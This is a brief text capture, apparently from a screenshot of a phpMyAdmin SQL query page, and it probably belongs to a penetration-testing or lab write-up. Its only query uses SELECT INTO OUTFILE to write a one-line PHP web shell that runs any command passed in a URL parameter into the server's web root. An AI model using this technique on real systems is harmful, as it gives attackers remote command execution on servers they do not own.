 Structure SQL Search Query Export Import Operations
Run SQL query/queries on database testt:
1 SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/shell.php"
Clear Format Get auto-saved query